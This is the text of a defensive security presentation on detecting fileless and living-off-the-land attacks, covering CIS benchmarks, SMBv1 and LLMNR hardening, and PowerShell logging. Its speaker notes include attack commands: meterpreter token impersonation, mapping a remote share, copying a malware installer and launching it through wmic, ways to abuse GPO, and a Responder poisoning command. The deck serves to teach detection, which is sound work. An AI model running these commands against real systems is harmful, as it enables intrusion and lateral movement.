Slide 1


Fileless Malware, Config Mgmt & Logs Oh My!!
Notes:
Act like the adversary and create detections for Network attacks, and Host attacks!
Living off the Land: DCOM, WMI, API, EXE attacks, Website attacks, AD attack

Slide 2
Disclaimer
WARNING…
Following presentation contains my thoughts, ideas and opinions. They do not represent those of my current or past employers.
Any events, characters and company depicted in the course of this presentation are purely fictitious. Any similarity to actual events, characters and company is merely coincidental.
Do not use these tactics/techniques presented for evil.

Slide 3
Together We Can Defend!
Security depends on US!
What you will walk away from here with?
Security awareness of Adversary Tactics/Techniques and Detection approaches.
Motivation to look at OS configurations (registry/services), logs, and simulate adversaries to figure out how to detect them.
Notes:
Thank you for attending!
We will provide this slide deck, so we may concentrate on this being more of a conversation among friends and peers. Kind of like a MeetUp
Hope this arms everyone with resources to detect, and secure UW devices.

Slide 4

WHO Am I?
Security Enablers, Just someone wanting to assist with Security!
Jesse Moore
Threat Detection and Response Team @ UW Medicine.
Certs are to many to list (lookup me up on LinkedIn)
GIAC Certified Forensics Analysts, GIAC Penetration Tester
https://www.linkedin.com/in/jessefmoore/
Jessefmoore+DFIR@gmail.com

Slide 5
What is the Agenda?
…
Awareness of Defense approaches
Secure configs (Center for Internet Security benchmarks)
Logging (CheatSheets of what to look for)
Detection capabilities and Measuring progress
Awareness of some Adversary Tactics/Techniques
Phishing Scenario
PowerShell Empire Attack scenario Demo
Notes:
https://www.cisecurity.org/
https://www.microsoft.com/en-us/msrc/technical-security-notifications
https://www.us-cert.gov/mailing-lists-and-feeds
https://www.malwarearchaeology.com/cheat-sheets
Free Tools to Review/Monitor/Log: Sysmon, Audit logs cmd line auditing, PowerShell
https://ics-cert.us-cert.gov/sites/default/files/recommended_practices/RP_Patch_Management_S508C.pdf

Slide 6

Okay, lets talk stats Verizon Data Breach Investigations Report (DBIR)
…
What is the biggest Risk to org?
Taken together, phishing and pretexting represent 93% of all social breaches in the study. Email was the most common attack vector (96%)
Send Phish via Cobalt-Strike
Target clicks & or goes to EvilSite to execute malware
Then Target calls Cobalt-Strike server waiting for Adversary procedures!
https://www.cobaltstrike.com/downloads/csmanual311.pdf
Notes:
Phish → Creds -> System Access-> Your sensititve data
https://www.cobaltstrike.com/downloads/csmanual311.pdf Page 10 for image.
Cobalt strike has a gui that conveys credential snowball attack.
Phish → Creds -> OWA -> phish other users
Phish → Creds -> OWA -> Find Systems account has access
Phish → Creds -> VPN -> workstation
Phish → Creds -> System Access-> WMIC
Phish → Creds -> System Access->Empire C2C
Phish → Creds -> System Access-> Meterpreter
Phish → Creds -> System Access-> BloodHound

Slide 7

Okay, lets talk Attack & Defense!
…
https://http://threatexpress.com/2018/06/threat-gets-a-vote-applying-a-threat-based-approach-to-security-testing/
Notes:
Ok, yea user clicks on Phishing email attachment and enables the powershell to run… Ok that happens…
Let’s focus on not berating the user for clicking rather lets enable the computer to detect when that action happens and collect that data to better protect the computer and out environment.
http://threatexpress.com/2018/06/threat-gets-a-vote-applying-a-threat-based-approach-to-security-testing/

Slide 8

Phished | Click | Attacker inside now what?
….
Reference: Derivative Local Admin http://www.sixdub.net/?p=591
Notes:
meterpreter > use incognito, meterpreter > impersonate_token CAMPUS\\Administrator, Then add more accounts, Mount file C:\Windows\system32>net use Z: \\192.168.140.137\C, Then Copy file copy "y:\Software\MALSoftware\MALClient\Installers\windows\installer\setup.exe" z:\Windows\system32\ Then run process shell wmic /node:host process call create “c:\windows\temp\malware.exe”
Derivative Local Admin http://www.sixdub.net/?p=591
Abusing GPO Control
https://wald0.com/?p=179
https://www.harmj0y.net/blog/redteaming/abusing-gpo-permissions/
Policy Location: Computer Configuration\Preferences\Control Panel Settings\Local Users and Groups
Abuse: Add new local admin account.
Policy Location: Computer Configuration\Preferences\Control Panel Settings\Scheduled Tasks
Abuse: Deploy a new evil scheduled task (ie: PowerShell download cradle).
Policy Location: Computer Configuration\Preferences\Control Panel Settings\Services Abuse: Create and configure new evil services.
Policy Location: Computer Configuration\Preferences\Windows Settings\Registry
Abuse: Update specific registry keys. Very useful for disabling security mechanisms, or triggering code execution in any number of ways.
Policy Location: Computer Configuration\Policies\Windows Settings\Scripts (startup/shutdown)
Abuse: Configure and deploy evil startup scripts. Can run scripts out of GPO directory, can also run PowerShell commands with arguments

Slide 9

Being prepared… What can I do?
Where do I start? How do I prioritize?
Best Practices –Configs & Benchmarks
<- Automate ID of vulnerable configs
(Detailed StepByStep Guide)
<- Guidelines to protect systems
Detailed StepByStep Guide)
<- 20 Prioritized actions (High level)
Reference: https://learn.cisecurity.org/cis-cat-landing-page
Notes:
Ok, so ya ya, from the bottom we have High level actions prioritized.
Then Benchmarks as detailed guides.
Then CIS-CATS, which automates assessment of benchmark.
CIS-CATS installation: https://screencast-o-matic.com/watch/cFj6F7qjgf

Slide 10

High Level Concepts to protect org data
Notes:
Follow our prioritized set of actions to protect your organization and data from known cyber attack vectors.
Intention is to prioritize and plan for protecting data
Let’s briefly talk about #5 Secure Configurations for hardware and Software on Workstations/Servers via Benchmarks (guidelines to protect systems).
Let’s also talk about #9 Limit and control network ports, protocols and Services.

Slide 11

Benchmark: Disable Windows SMBv1
…
Notes:
Yes - it says SMBv1 to disable now
Why should you care?
These still need adjusting… Look to other resources.

Slide 12


Baselines still need adjusting.
Reference: https://medium.com/@rootsecdev/an-in-depth-look-at-server-2019-and-windows-10-rs5-security-baselines-52508a986c16
Notes:
Next Slide: WannaCry is the Why?

Slide 13


WannaCry infection via SMBv1
…
Reference:
https://www.shodan.io/
https://malwareless.com/wannacry-ransomware-massively-attacks-computer-systems-world/
https://www.shodan.io/search?query=port%3A445+%22SMB+Version%3A+1%22+os%3AWindows+%21product%3ASamba
Notes:
Yes - it says SMBv1 to disable now
https://malwareless.com/wannacry-ransomware-massively-attacks-computer-systems-world/
https://www.shodan.io/search?query=port%3A445+%22SMB+Version%3A+1%22+os%3AWindows+%21product%3ASamba

Slide 14

CIS_Microsoft_Windows_10_Enterprise_Release_1607_Benchmark_v1.2
Disable LLMNR and NetBIOS in local computer security settings or by group policy if they are not needed within an environment
Reference: https://medium.com/@rootsecdev/an-in-depth-look-at-server-2019-and-windows-10-rs5-security-baselines-52508a986c16
Notes:
DO Disable LLMNR
Why should you care?
CIS Controls: 9 Limitation and Control of Network Ports, Protocols, and Services
https://attack.mitre.org/wiki/Technique/T1171
Monitor HKLM\Software\Policies\Microsoft\Windows NT\DNSClient for changes to the "EnableMulticast" DWORD value. A value of “0” indicates LLMNR is disabled

Slide 15

LLMNR Attack
Responder
LLMNR Attack (10:36 minutes into it)
https://www.youtube.com/watch?v=rjRDsXp_MNk&t=627s
Python Responder.py –I eth0 and wait for the user to request the wrong web address, or fileshare, etc.
Notes:
Before DNS
LLMNR operates on Port 5355
LLMNR has been documented as an informal RFC by the IETF in RFC 4795 (January 2007) http://www.ietf.org/rfc4795.txt
https://medium.com/@rootsecdev/an-in-depth-look-at-server-2019-and-windows-10-rs5-security-baselines-52508a986c16

Slide 16


Enable Windows PowerShell Script block logging
Adjust…
Notes:
DON”T (disable) - PS Script block logging - Set this to ENABLED!!!
Why Should I care?
http://community.idera.com/powershell/powertips/b/tips/posts/understanding-script-block-logging-part-1

Slide 17

How?
https://www.fireeye.com/blog/threat-research/2016/02/greater_visibilityt.html
Notes:
How do I start logging?
Now that its logging how do I know what the EventIDs are in the logs? Have no fear Cheat Sheets are here.
Next Slide: Why Module Logging? Here is why
https://www.fireeye.com/blog/threat-research/2016/02/greater_visibilityt.html

Slide 18

